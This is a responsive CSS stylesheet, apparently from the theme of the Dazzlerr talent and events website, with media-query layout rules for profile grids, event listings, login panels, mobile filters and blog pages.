.events-archive.events-gridview #tribe-events-content table .type-tribe_events{margin:0 0% !important; padding:6px 2px !important}
.latest_job .latest_jobs li{width:calc(50% - 20px)}
#talent_wrapper .row.talent_wrapper_row .col-md-9.col-sm-8 #talent .profile-box {width: calc(100% / 4);}
}

@media(max-width:1280px) and (min-height:800px){
.banner{min-height:600px;}
}
@media screen and (max-width: 1024px) {
#contestants-wrapper .bg-color .row.flex-row .col-md-4.col-xs-6.col-sm-6{flex:0 0 33.33%;max-width:33.33%;width:33.33%;}
#contestants-wrapper .bg-color .row.flex-row .col-md-4.col-xs-6.col-sm-6 .box-layout .full-img .share-icon,
#contestants-wrapper .bg-color .row.flex-row .box-layout .caption i.fa.fa-solid.fa-heart{font-size: 18px;}
#contestants-wrapper .bg-color .row.flex-row .box-layout .caption ul>li {font-size: 12px;}
#contestants-wrapper .bg-color .row.flex-row .box-layout .caption .n1 {font-size: 16px;}
.contact-address-wrapper>ul.contact-address-listing>li {flex: 0 0 calc(50% - 10px);width: calc(50% - 10px);max-width: calc(50% - 10px);}
.contact-address-wrapper>ul.contact-address-listing {flex-wrap: wrap;}
section.contact-address-wrapper {margin: 40px 0;}
}

@media(max-width:1199px) and (min-width:768px){
#feature.row.five_md .col-md-3:nth-child(4n + 5){clear:both;}
}
@media (min-width:768px) and (max-width:991px){
body.page-template-login-for-event .signinpanel .login-right-side,body.page-template-register-for-event .signinpanel .login-right-side{padding:40px 30px}
.how-works-process .wpb_column:not(:last-child) .wpb_single_image figure.wpb_wrapper.vc_figure:after{width:140%}
.why-list-on-dazzlerr .why-list-on-dazzlerr-inner>.wpb_column.vc_column_container.vc_col-sm-6{width:100%}
.list-event-quick-benefits>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner>.wpb_column.vc_column_container{width:calc((100% / 4) - 10px)}
.list-event-quick-benefits>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner>.wpb_column.vc_column_container .wpb_text_column.wpb_content_element{margin-bottom:0}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner.vc_row-fluid .vc_column-inner>.wpb_wrapper{justify-content:center}
.list-event-ticketing>.wpb_column.vc_column_container .wpb_wrapper>.vc_row.wpb_row.vc_inner.vc_row-fluid>.wpb_column.vc_column_container{width:100%}
.list-event-ticketing>.wpb_column.vc_column_container .wpb_wrapper>.vc_row.wpb_row.vc_inner.vc_row-fluid{flex-direction:column-reverse;gap:20px}
.list-event-ticketing>.wpb_column.vc_column_container .wpb_wrapper>.vc_row.wpb_row.vc_inner.vc_row-fluid>.wpb_column.vc_column_container .wpb_text_column.wpb_content_element.list-event-para{margin:0}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner .wpb_single_image{width:calc((100% / 2) - 10px)}
.list-events-tools>.wpb_column.vc_column_container .custom-heading{margin-bottom:20px}
.list-event-faq>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner>.wpb_column.vc_column_container{width:100%}
}
@media(max-width:991px){
.latest_job .latest_jobs li h3{padding:8px 0;}
.store-info ul li{width:33.333%;}
#page_content_wrapper{padding: 40px 30px!important;}
section.paid_about.container .col-md-4.col-sm-4:after{width: 100% !important; left:0px; top:0px;}
.col-md-4 img{ margin:0px auto; display:block;}
span.about_text_back {font-size: 32px;}
section.gen-infor h4.subtitle {font-size: 26px;}
span.phys {font-size: 40px;}
h4.appe {font-size: 36px;}
section.rate_ravel h4.appe{font-size:40px;}
section.phy_app{padding-bottom:20px;}
section.gen-infor{padding-top:20px;}
.Our-partners .regular.slider > div{max-width:19.6%; float:none; margin:0; padding:5px}
.blog_page .post_button_wrapper{margin-top:0;}
.profile_bann div.right_bx .likes a{margin-right: 0px;}
.banner {background-position: right top;}
section.meet_dazzlerr{padding:60px 0; background:none}
section.meet_dazzlerr .content {text-align: center;}
.app_text.pull-left.text-center{text-align: left;}
.app_text p:after{left:0;}
.app_text h2{font-size: 40px;}
.app_text p{font-size: 17px;}
section.meet_dazzlerr .bg{display: none;}
section.elite_section{background-image:none;}
.elite_section .left{margin: 60px 0 0; width:100%;}
.elite_section .left .flist, .elite_section .right .flist{text-align:center; background:none; padding:0; width:100%;}
.margin_top7{ margin-top:50px;}
.elite_section .left .flist h3, .elite_section .right .flist h3{margin: 5px 0 10px;}
.elite_section .right{margin:0; width:100%;}
.margin_top5{margin-top:50px;}
figure.step_image_box {margin-top:80px;}
.steps_content{padding: 20px 0 0;}
.elite_section .left .flist br, .elite_section .right .flist br{display:none;}
section.download_app{padding:100px 0; background-position:center 0 !important;}
.form-control{margin:0 0 25px;}
#page_content_wrapper .sidebar_content .post_header h5 {font-size: 20px;}
.readmore{margin-top:16px !important;display:inline !important;}
.post_button_wrapper .readmore{margin-top:16px !important;display:inline-block !important;}
.post_header.single p{font-size:15px;}
.works_container{margin:0;}
.news-style-one .lower-content h3 a{font-size:15px;line-height:134%;}
.steps_content h3{font-size:17px;}	
.ssba.ssba-wrap{width:60%;}	
.single-post .ssba.ssba-wrap{width:100%;}	
.logo_container{margin-top:0 !important;}
.signuppanel{margin: 30px auto;}
.type_4.choose_account li{float:left; margin:0; padding:0; width:25%}
.type_4.choose_account li:after{display:none}
.lightbox .box_size, .lightbox a{width:calc(33.3% - 20px);}
.nav.nav-tabs.nav-justified.nav-profile > li{width:33%;}
.nav.nav-tabs.nav-justified.nav-profile > li > a{margin:2px; padding:10px; border-radius:4px;}
.about-us .categories ul li{margin:15px; width:calc(100% / 3 - 33px);}
.about-us .categories{margin:0 0 10px;}
.talent_directory{display:inline-block; min-width:100%;}
.page-template-talent #talent.row .col-xs-6:nth-child(2n + 3){clear:both}
.similar_talent .col-xs-6:nth-child(2n + 3){clear:both}
#content_section{padding-top:15px;}
#Casting-Calls .media{padding:15px 0;}
.featured_jobs_widget .sidebar_filter_jobs{display:inline-block; float:none; width:100%;}
#filterBar .sidebar_filter{background:#fff; bottom:0; left:0; position:fixed; right:0; top:0; z-index:100; overflow:auto;}
#filterBar .sidebar_filter.show_pop{display:block}
.mob_pop_save{display:inline-block;}
.mob_filter_toggle{font-size:16px;line-height:18px; float:right; cursor:pointer;}
.mob_filter_toggle span{border-bottom:10px double #333; border-top:3px solid #333; cursor:pointer; display:inline-block; height:17px; margin-left:10px; position:relative; top:2px; transition:all 0.2s ease 0s; width:25px; margin-right:10px;}
body:not(.page-template-contestants) #filterBar.col-md-3.notverify{display:inline-block;width: 100%;}
.mob_filter_toggle{display:block}
.mob_pop_save{margin:0 0 15px; text-align:center; font-size:16px; display:block; background:#D23C3D; color:#fff; padding:8px;}
.mob_pop_save:before{content:" "; position:fixed; height:40px; width:40px; background:rgba(0,0,0,0.76); font-family:FontAwesome; color:#fff; right:0;top:0; font-size:24px;}
.search_box{margin-top:150px;}
.banner h1{margin-top:0;}
.event_image .vc_column_container.vc_col-sm-3{width:50%;}
.landing_page_search .search_box{margin-bottom:0;}
.landing_page_search .search_box .search_home{max-width: calc(100% - 237px);}
.landing_page_search{display: inline-block; width:100%;}
.landing_page_search .search_box h2{width:100%; margin-bottom:10px;}
.landing_page_search .search_box .search_home{max-width: 100% !important;}
.landing_page_search select.selectSort{height: 46px; margin-top:17px; margin-bottom:10px; width:190px;}
.face_of_week .image_section{padding: 100px 30px 50px 80px;}
.face_of_week .image_section > h2{font-size:75px;}
.face_of_week .image_section > h3{font-size: 44px; left: -90px; top: 54%;}
.face_of_week .content_bx{padding: 100px 0 20px 60px;}
.face_of_week .content_bx h2{font-size:39px;}
.face_of_week .content_bx p{font-size: 23px;}
.profile_bann .social-list li a{min-width:20px; font-size:13px;}
.profile_bann .social-list li{margin-right:8px;}
.profile_bann .right_bx{width:275px;}
.profile_bann div a{min-width: 57px;}
.profile_bann .social-list li a span{font-size:23px;}
.black_row{padding:7px 0 !important}
.profile_bann{min-height:270px;}
.left_bar{margin-top:-200px;}
.mac_system .scroll_section{left:53px; top:17px; width:239px; height:150px;}
.display_wall > h2{font-size:18px;}
.casting.center_bx h1.page_heading{font-size:21px; margin-top:0;}
.carousel-control.right.arrow_slide, .carousel-control.left.arrow_slide{margin:0; max-width:50px; min-width:40px; padding:0;}
.computer_screen{height:auto;}
.well_bx:before{width:100%;}
.right_contact{width:100%; float:none;}
.event_image{min-height:100px;}
.notverify .sidebar_filter{display:none}
.notverify .mob_filter{display:inline-block;}
.sidebar_filter.show_mob:not(.featured_jobs_widget){display:block;}
.open-popup .close_btn{position:fixed; top:0; right:0; z-index:1000; display:block; font-size:21px; color:#fff; background:#fc2626; width:38px; text-align:center;}
.categories .col-md-3{width:25%; float:left;}
.blog_page .post_button_wrapper .readmore{display:inline-block; width:auto !important}
.landing_page_search .search_box .search_home input[type="text"]{width:calc(33% - 20px)}
.profile-header .profile-user-name{width:100%; max-width:100%; margin-bottom:20px;}
#tribe_events_filters_wrapper{float:left; height:auto !important; width:100% !important}
.packages_outer .four_bx .col-3 ul li, .packages_outer .four_bx .col-bx ul li{min-height:61px !important;}
.portfolio_banner{padding-left:40px !important; padding-right:40px !important}
.portfolio_data{clear:both;}
/*------------------------- Membership page css start here-----------------*/
.membership_bx .text-bx{height:136px;}
.product-addon_fullwidth .container_inner{width:740px !important;}
.pop-list li{width:33.333%;}
.store_option .top_bx{min-height:209px;}
.store_option.four_bx .red_pack{margin-top:-27px}
.membership_bx .packages_outer .four_bx .col-bx ul li:last-child{min-height:30px !important;}
.about_footer, .about_footer p{text-align:center}
.messages_page .nav-stacked{margin-top:5px; border-bottom:1px solid #ddd; margin-bottom:15px;}
.messages_page .nav-stacked > li{float:left; margin-top:0;}
.messages_page .nav-pills > li > a{border-radius:3px 3px 0 0; margin-right:2px;}
.messages_page .nav-pills > li:not(.active) > a{margin-bottom:0px; border:1px solid #d6d4d4; border-bottom:0px solid;}
.messages_page .nav-pills > li.active > a{border-top:1px solid #fc2626;}
.messages_page .nav-pills > li a i{margin-right:2px;}
.user_bann.featured_cover .black_row ul li .contact-btn{padding:5px 22px;}
.user_bann.featured_cover .black_row ul.left-list{padding:6px 0;}
.celeb .banner_celeb .phone_display{margin-left:-209px !important;}
.right_celeb_box{width:322px;}
.celeb .btn-download{max-width:190px;}
.right_celeb_box > img{max-width:260px;}
.celeb section{padding-top:50px; padding-bottom:50px;}
.celeb h2.title_head{font-size:28px; margin-bottom:15px;}
.celeb section.about p{font-size:15px;}
.user_info_section .progress_stat p{line-height:120%; color:#fff;}
.featured_celeb .celeb_user{margin-left:5px; margin-right:5px;}
.featured_celeb .celeb_user li{padding:5px; width:33.33333333%}
.about_right_celeb{margin-bottom:-50px}
.celeb_how_it_work ul.nav{padding-top:10px;}
.celeb_how_it_work ul.nav li{margin-bottom:5px; padding: 5px 15px;}
.Row_grid{display:inline-block;}
.Row_grid .profile-box{width:33.333333%;}
.Row_grid .links_grid li{width:calc(100% / 3)}
.chat_box .right_box .chat_sec{width:100%; float:left; padding:10px;}
.chat_box .right_box .about_info{display:none;}
.become_feature{padding-top:20px;}
.become_feature .col-md-6{clear:both}
.become_feature .col-md-6 h1{margin-top:30px; display:inline-block;}
.page-template-elite-profile .featured_about .col-md-4.col-sm-4{display:none}
.new_dash .user_info_section{float:none; display:inline-block; margin-bottom:20px;}
.niche_section ul li{width:calc(25% - 10px);}
.choose_account li{display:inline-block; margin-bottom:20px; padding-bottom:40px; width:33.333%; float:left;}
.choose_account li:before{left:100%; margin-left: -15px; margin-top: -15px; position: absolute; right: auto; top: 50%;}
.single_maqs.container .related_ques .related_ques_grid{grid-template-columns:auto auto;}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row{width:calc(50% - 20px);}
body.archive.post-type-archive.post-type-archive-etn .etn-event-search-wrapper{flex-wrap:wrap;gap:15px}
body.archive.post-type-archive.post-type-archive-etn .etn-event-search-wrapper .search-button-wrapper{width:100%;max-width:100%;flex:0 0 100%;justify-content:center}
body.archive.post-type-archive.post-type-archive-etn .etn-event-search-wrapper .input-group input.form-control,body.archive.post-type-archive.post-type-archive-etn .etn-event-search-wrapper .input-group select.etn_event_select,body.archive.post-type-archive.post-type-archive-etn .etn_event_inline_form_bottom .etn-row select.etn_event_select{font-size:14px}
#footer-wrapper #footer>.row>.cus-col{flex:0 0 50%;margin-bottom:30px}
#footer-wrapper{padding-top:40px;padding-bottom:20px}
.top-bottom-space,.popular_searches{padding-top:60px;padding-bottom:60px}
.custom-container .common-btn a{font-size:15px;height:40px;line-height:40px;padding:0 15px}
.popular_searches .popular-jobs-list ul.pop-list li>a {font-size: 14px;padding: 15px 35px 15px 15px;}
.popular_searches .popular-jobs-list ul.pop-list li>a::before {width: 16px;}
.popular_searches .container .popular-jobs-list ul.pop-list li{width:calc(100% /2);max-width:calc(100% /2);flex:0 0 calc(100% /2);}
#featured-talent .talent-grid .talent-card {flex: 0 0 calc(100% / 3);margin-top: 15px;}
#talent_wrapper .row.talent_wrapper_row .col-md-9.col-sm-8 #talent .profile-box {width: calc(100% / 3);}
#talent_wrapper .row.talent_wrapper_row .col-md-3.col-sm-4 {width: 34.5%;max-width: 34.5%;flex: 0 0 34.5%;}
.signinpanel .col-md-12 form#loginform>.row{flex-direction: column;}
.signinpanel .col-md-12 form#loginform>.row>div{width: 100%;}
.signinpanel{margin: 40px 0;padding: 0 15px;}
.login-left-side {min-height: 400px;margin-bottom: 20px;}
.list-event-banner .vc_column-inner>.wpb_wrapper{width:100%;padding:0 15px;text-align:center}
.why-list-on-dazzlerr .why-list-on-dazzlerr-inner{gap:0;flex-direction:column;padding:0 15px}
.why-list-on-dazzlerr .why-list-on-dazzlerr-inner>.wpb_column.vc_column_container.vc_col-sm-6{width:100%}
.why-list-on-dazzlerr .why-list-on-dazzlerr-inner .wpb_single_image figure.wpb_wrapper.vc_figure .vc_single_image-wrapper{padding-left:0}
.custom-heading,.list-events-tools>.wpb_column.vc_column_container .custom-heading{font-size:24px!important;font-weight:600}
.list-event-para p strong{font-size:18px;font-weight:500!important;line-height:120%}
.list-event-how-works>.wpb_column.vc_column_container{padding:0 15px}
.list-event-quick-benefits>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner{margin:30px 0 0 0;gap:10px;flex-wrap:wrap;padding:0 15px}
.list-event-ticketing>.wpb_column.vc_column_container>.vc_column-inner{padding:0 15px}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner>.wpb_wrapper{gap:20px;flex-wrap:wrap}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner.vc_row-fluid{width:100%}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner.vc_row-fluid .vc_column-inner>.wpb_wrapper{gap:10px}
.list-events-tools>.wpb_column.vc_column_container .custom-heading,.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner .wpb_single_image{text-align:center!important}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner .wpb_single_image figure.wpb_wrapper.vc_figure{display:flex;flex-direction:column;align-items:center}
.list-event-faq>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner{display:flex;gap:0;padding:0;margin-top:30px;flex-direction:column}
.list-event-banner{min-height:550px!important;align-content:end!important;padding:40px 0}
.list-event-para li,.list-event-para p{font-size:16px}
}
@media(min-width: 768px){
.blog_grid .col-sm-4:nth-child(3n + 4){clear: both;}
#services ul.edit-services li:nth-child(4n + 5), #services ul.edit-equipments li:nth-child(4n + 5){clear:both;}
.page-template-followings #followings .col-sm-4.col-xs-6.text-center:nth-child(3n + 4){clear:both;}    
}

@media(max-width:767px){
.latest_job .latest_jobs li{width:calc(100% - 20px)}
.contact_view_package{margin-top:20px;}
.section-dashboard .talent_sec .carousel > a{top:-40px;}
.section-dashboard .talent_sec .carousel > a.carousel-control-prev{right:28px;}
.section-dashboard .talent_sec .carousel > a.carousel-control-next{right:16px;}
.content_section_institute .sidebar_scroll{width:100%;}
.content_section_institute .content_side{width:100%;}
.table-message tr td{position:static;}
.table-message tr a.link{font-size:0;}
table.table-message tr td:last-child{float:left; height:1px;}
.table-message tr a.link:after{content:""; height:100%; width:100%; position:absolute; left:0; top:0;}
.post_event_top_sec h2{font-size:22px;}
.elite_section:before{background:url("https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/images/Dazzlerr-EliteClub_mob.png"); position:absolute; left:0; top:0; width:100%; height:100%;content:""; background-position:center center; background-repeat:no-repeat;background-size:cover;z-index:1;}
.courses_offered{padding-top:30px; clear:both; display:grid; grid-template-columns:auto;}
.user_info_section .progress_stat{border-top:1px dashed #fc2626; margin-top:20px; display:inline-block; width:100%; padding-top:10px;}
.user_info_section .membership h4{font-size:15px;}
.user_info_section .membership .upgrade{display:inline-block; margin-top:5px;}
.rule_box{padding:15px;}
.rule_box ul li .sub li{width:100%; padding-left:18px}
.rule_box ul li .sub li:before{background-size:60%; top:4px; background-size:17px;}
#logo_right_button a:after{content:"Menu"; color:#fff !important; font-size:10px; position:absolute; width:37px;bottom: -29px; left: -6px;}
.mob-clear{clear:both;}
.store-info ul li{width:50%;}
h1{font-size:20px!important;}
footer #footer ul li{display: inline-block; margin: 0 6px !important;}
#page_content_wrapper{width: 100%; margin-top: 0; padding: 0 30px;box-sizing: border-box;}
#package_booking .modal-body, #portfolio_booking .modal-header{padding:15px !important;}	
.mob_profile_popup{margin-top:60px;}
#talent.row .col-md-3{min-height:auto;}
#feature .col-md-3{min-height: auto;}
.readmore>div {margin-left: 0!important; padding: 0px 10px 0 0 !important;}		
.mobile_menu_wrapper .login_section.visible-xs {display: none !important;}
.profile_bann div.right_bx .likes a{margin-right:8px;}
.landing_page_search .search_box .search_home{max-width:100%;}
section.meet_dazzlerr .content h2 {font-size: 30px; line-height: 140%;}
section.meet_dazzlerr .content ul{margin-top:30px; padding-left:0;}
section.meet_dazzlerr .content ul li p {margin: 9px 0 0;}
section.download_app{background-position: -50px top; padding: 80px 0;}
section.how_works, section.elite_section, section.submit_profile{padding:60px 0;}
.margin_top5 {margin-top: 20px;}
.margin_top7 {margin-top: 20px;}
.arrow1, .arrow2, .arrow3{display:none;}
.works_container {margin:20px 0 20px;}
figure.step_image_box {margin-top:50px;}
.steps_content{padding: 10px 0 0;}
.step_image_box img {height: auto;  max-width:110px;}
section.recent_blog{padding:60px 0;}
.submit_profile h2 {font-size: 32px;}
.blog_btn.m_t30 {display:inline-block; margin-top:0;}
.news-style-one{margin-bottom:6px;}
.column_left {padding-top: 30px;}
.column_left p{margin-top:10px;}
.news-style-one .lower-content {padding:25px 0 50px; position:relative;}
.news-style-one .lower-content .text {margin-top: 5px;}
.lower-content > h3 {margin:0;}
.blog_container {margin:40px 0 0;}
.logo_wrapper img{margin-top:0 !important}
.login_section a.login{color:#fff !important;}
.logged .header_login_section .login_section a.login{color:#d23c3d !important}
.elite_section h2, .how_works h2, .recent_blog h2, .main_footer h2{font-size:28px;}
footer .bottom_social_media{margin-bottom:20px !important}
#footer{text-align:center; width:100%; float:none; margin:auto; padding:0px; box-sizing:border-box;}
#footer .textwidget img{margin-top:20px !important;}
.signin-info{text-align:center;}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .content .sidebar_widget li a{display:inline-block; font-size:14px; letter-spacing:0; width:100% !important;}
.login_section{ color: #fff;  display: inline-block;  margin-bottom: 24px;  width: 100%;}
header ul.nav.navigation{display:none;}
.left_bar{text-align:center;}
ul.profile-social-list li{width:auto; border:0px solid rgba(0,0,0,0);}
ul.profile-social-list li i{margin:0;}
ul.profile-social-list li a{position:absolute; left:0; top:0; width:100%; max-width:100%; height:100%; color:rgba(0,0,0,0); font-size:0px;}
.social-list li{width:auto;}
.password_message.pop_container .rules-list{display:block !important; position:relative; z-index:1;}
.signuppanel, .casting{padding:15px;}
.tab-content{display:inline-block; float:none; padding-top:10px; width:100%}
.nav.nav-tabs.job-tab li a{padding:10px 31px;}
.image-crop .profile_pic{margin:0 auto; max-width:280px; margin-bottom:20px; }
.profile_pic.editable{margin-bottom:40px !important;}
.add_new_images.close_tog:before{right:15px;}
.logo_wrapper.default{float:left;}
.user_login{margin-top:16px}
.container.p_tb40.min_container{padding-top:30px;}
.container.p_tb40.min_container.feed_page h1.text-center{margin:0 !important;}
.profile-header a{margin-top:0}
.dropdown.user_login a:not(.cart_header) > span{display:none}
.dropdown.user_login ul.dropdown-menu{display:none}
.user_sidebar > ul{border:1px solid #dadada; border-radius:7px; display:inline-block; margin-bottom:0 !important; margin-top:18px !important; padding:0px !important; width:100%}
.user_sidebar > ul li:first-child{background:#f00; border-radius:4px 4px 0 0; color:#fff; font-size:15px; padding:0 12px !important; margin-bottom:8px !important;}
.mobile_menu_wrapper .page_content_wrapper .sidebar_wrapper .sidebar .adds_widget .user_sidebar > ul .divider{display:none}
#welcome_username2{margin:5px 0;}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .content .sidebar_widget li .user_sidebar > ul li a{padding:0 13px}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .content .sidebar_widget li .user_sidebar > ul li{text-transform:capitalize !important; margin-bottom:0 !important; line-height:34px;}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .content .sidebar_widget li .user_sidebar > ul li:first-child{margin-bottom:12px !important;}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .content .sidebar_widget .user_sidebar li a {display:inline-block; font-size:14px; min-width:100%; width:100%}
#profilepic.thumbnail.img-responsive{max-width:280px; margin:0 auto 25px;}
.talent-block-left h2{font-size:22px; margin-bottom:5px}
.talent-block-right{text-align:center;}
.steps-block .vc_col-sm-4{float:left; max-width:33.33333%}
.steps .wpb_content_element{margin-bottom:0;}
.steps-block h3{font-size:20px;}
.vc_row-fluid.steps{padding-top:0;}
.left_bar .thumbnail.img-responsive{border: 1px solid #dadada; margin-top:-50px; max-width:150px; padding:8px; float:left;}
.profile-header .left_info .profile-name{margin:0 !important; width:100%;}
.left_bar{margin-top:60px;}
.left_bar .profile-header{float:left; width:100%; padding-bottom:10px; max-width:calc(100% - 150px); text-align:left; padding-left:10px; margin-top:-50px}
.visible-xs.follow_contact > ul li > span{color:#333; display:inline-block; margin-bottom:2px; text-align:center; width:100%}
.likes a.liked, .likes a.like, .follower a.follow{font-size:14px; padding:0 10px;}
.sort_list_box{display:block;}
.sort_list_box #mob_shortlistdiv, .sort_list_box .follower{display:inline-block; margin:5px 8px 0;}
footer #footer .textwidget ul li{display: inline-block; margin:0 6px !important;}
.sidebar_filter:not(.section-dashboard){display:none;}
.mob_filter, .mob_filter:focus{display:block; margin:0 0 18px; border-radius:2px; text-decoration:none;}
.sidebar_filter.show_mob{background:#fff; border: 0 solid rgba(0, 0, 0, 0); border-radius: 0; height:100vh; height:calc(100vh - 0px); left: 0; margin: 0; overflow: auto; padding:10px; position:fixed; top:0; width:100vw; z-index:100;}
.sidebar_filter.show_mob > h3{clear:both;}
.sidebar_filter .form-control{margin:0;}
.sidebar_filter .box_view > .radio, .sidebar_filter .box_view > .checkbox{float:left; margin:5px 0; max-width:50%; width:50%}
.sidebar_filter.show_mob > h3{clear: both; display: inline-block; margin-top:8px; width:100%;}
.sidebar_filter.show_mob #filter_search{background:#fc2626; border-radius:0; bottom:0; clear:both; color:#fff; display:inline-block; left:0; margin:0; position:fixed; width:100% !important;} 
.sidebar_filter .box_view{margin-bottom:20px;}
.sidebar_filter .radio input[type="checkbox"] + label{margin:0 !important;}
.sidebar_filter.show_mob > h2{display:none}
.show_mob .box_view{display:inline-block; width:100%;}
.visible-xs.follow_contact{padding-left:10px;}
.btn-social .likes, .btn-social .follower{display:inline-block; float:left; padding:0 5px; text-align:center; width:50%}
.btn-social .likes a, .btn-social .follower a{width:100%;}
.profile-header .right_info{float:right; font-size:26px; text-align:center; width:13px; line-height:100%;}
.profile-header .left_info{float:left; width:90%; width:calc(100% - 15px);}
.profile-location, .profile-position{color:#6a6a6a; padding-bottom:3px; padding-left:3px; text-align:left}
.sort_list_box{display: inline-block; margin-top:5px; width:100%}
.sort_list_box > div, .sort_list_box > div.follower, .sort_list_box > #mob_shortlistdiv{display:inline; float:left; width:33%; margin:0; border-right:1px solid #dadada;}
.sort_list_box > div a, .sort_list_box > div.follower a, .sort_list_box > #mob_shortlistdiv a{text-align:center; padding:2px 0; width:100%; display:block; font-size:15px; color:#FFF}
.sort_list_box > div:last-child{border-right:0px solid #dadada;}
select.form-control{background-color:#fff !important; -webkit-appearance:none !important; appearance:none !important; -moz-appearance:none !important; border-radius:0;}
.readmore{text-align:center !important;}
#page_content_wrapper .inner{margin-top:0 !important;}
.ssba.ssba-wrap > div{text-align:center !important;}
.readmore > .hit-count, .readmore > div{float:none !important; display:inline-block;}
.post_header.single .text{margin-top:0 !important;}
.popup_share.show, .popup_share .sharethis-inline-share-buttons{background:rgba(0,0,0,0); border:1px solid rgba(0,0,0,0); border-radius:8px; height:150px; left:50%; margin:-75px 0 0 -140px !important; padding:15px; position:fixed; top:50vh; width:280px; z-index:110;}
.popup_share{display:none}
.popup_share.show{display:block;}
.popup_share.show:before{content:""; height:calc(100% - 14px); width:calc(100% - 14px); background:rgba(0,0,0,0.81); position:fixed; top:7px; left:7px; z-index:101; border-radius:7px;}
.popup_share #st-3.st-animated:before{content:"Share this profile with Friends"; display: block; font-family: lato; font-size: 19px; font-weight: 500; letter-spacing:0.21px; margin:5px 0 15px; color:#fff; text-align:center;}
.st-btn.st-hide-label{float:left; margin:0 4px !important; max-width:calc(33% - 8px); min-width:calc(33% - 11px); width:calc(33% - 8px);} 
.popup_share .close{position:fixed; right:0px; top:0px; z-index:102300;}
.st-btn.st-hide-label{display:block !important;}
.share_btn{color:#fc2626; float:right;}
#social-popup .modal-dialog button.close{position:fixed; font-size:31px; right:-5px; top:-5px;}
#social-popup .modal-dialog{height:calc(100% - 20px);}
#social-popup .modal-dialog .modal-content{height:100%;}
#social-popup .modal-dialog .modal-content{background: rgba(0, 0, 0, 0.8); border: 0 solid rgba(0, 0, 0, 0); box-shadow: 0 0 0 rgba(0, 0, 0, 0); height: 100%;}
#social-popup .modal-dialog .modal-content .modal-body{top:45%;}
.five_md .col-md-3{width:50%; padding:5px;}
.pop-list li{width:50%;}
.user_profile .thumbnail{margin:0;}
.featured_artist .five_md .thumbnail{min-height:150px;}
.featured_artist a.view-all{margin:20px 0 0;}
.user_profile .thumbnail .caption{padding:9px 0;}
.featured_artist .container{padding:0 5px;}
.user_profile .thumbnail .caption .detail_data{min-height:14px; text-transform:capitalize; text-overflow:ellipsis; height:23px; overflow:hidden; white-space:nowrap;}
.featured_artist a.view-all, .recent_blog a.blog_btn, .submit_profile a.blog_btn{font-size:13px; padding:2px 14px}
.user_profile{margin-bottom:15px;}
#talent .user_profile{margin-bottom:0 !important;}
#feature.row, #toprated.row{margin:0 -5px;}
#feature.row .col-xs-6, #toprated.row .col-xs-6{padding:0 5px;}
.follower_box{margin:15px 0;}
.widget.widget_text{clear:both}
.search_box h1 span{font-size:18px; }
.progress{border-radius:11px;}
.landing_page_search .search_box h2{width:100%; margin-bottom:8px;}
.event_image .vc_column_container.vc_col-sm-3{width:25%; float:left; text-align:center;}
.event_image .vc_column_container.vc_col-sm-3 .vc_figure, .event_image .vc_column_container.vc_col-sm-3 .vc_figure .vc_single_image-wrapper{width:100%; text-align:center;}
.postid-1149 .post_header p{text-align:left; padding-top:0 !important;}
.postid-1149 .event_image p.event_sub_heading, .postid-1149 .event_image p.event_heading{text-align:center;}
.landing_page_search select.selectSort{width:100%;}
.landing_page_search{display:inline-block; width:auto; margin:0 -10px;}
.landing_page_search.visible-xs > a{border:1px solid #dcdcdc;float: left;margin: 10px;padding: 6px;text-align: center;width: calc(50% - 20px); border-radius:2px; color:#000;}
.landing_page_search.visible-xs > a:hover, .landing_page_search.visible-xs > a:focus{text-decoration:none;}
.landing_page_search.visible-xs > a:before{content:" "; font-family: fontawesome;}
.landing_page_search.visible-xs > a:first-child:before{content:" "; font-family: fontawesome;}
.search_box{margin-top:0;}
.landing_mobile_search .search_home input[type="text"], .landing_mobile_search .search_home select, .selectSort{width:100%; border:1px solid #dadada !important; height: 40px; margin-bottom: 10px !important; padding:5px 8px !important; box-shadow:0 0 0 rgba(0,0,0,0); border-radius:3px !important}
.selectSort:focus{box-shadow:0 0 0 rgba(0,0,0,0) !important;}
.landing_mobile_search .search_home button{width:100%; padding:8px 25px}
.landing_mobile_search .modal-title{display:inline; text-transform:none;}
.landing_mobile_search .search_box{margin-bottom:0 !important;}
.landing_mobile_search .search_home button{height:43px !important; min-height:19px !important; padding:8px 25px; width:100%;}
#mobile_sort .modal-title, #mobile_search .modal-title{display:inline; text-transform:none;}
.close_pop_mob{font-size:17px; text-align:center; line-height:40px; background:rgba(0,0,0,0.5); color:#fff; width:40px; height:40px; float:right;}
.mob_title_head{position:fixed; top:0; width:100%; padding:0px; background:#fff !important; left:0; display:none; box-shadow:0 0 0 3px rgba(0,0,0,0.6); z-index:1100;}
.mob_title_head h2{display:inline-block; padding:8px 18px;}
.tab-pane h2.visible-xs{border-left: 2px solid #FC2626; margin-bottom: 15px; padding-left: 10px;}
.signin-info .logopanel h1 img{display:none;}
.banner .container{margin-top:0px;}
#page_content_wrapper .inner .sidebar_content .sidebar_content, .page_content_wrapper .inner .sidebar_content .sidebar_content{width:100% !important;}
.sidebar_content.full_width .post_header .post_detail.post_date{width:100%}
.sidebar_content .has-post-thumbnail .post_header.blog_page .post_img, .sidebar_content .has-post-thumbnail .post_header.blog_page a:not(.readmore){width:100% !important; display:inline-block;}
.sidebar_content .has-post-thumbnail .post_header.blog_page a.readmore{width:auto !important;} 
.post_header p, .blog_content{font-size:14px; text-align: justify;}
.blog_page .readmore{width:100% !important; margin-top:10px !important;}
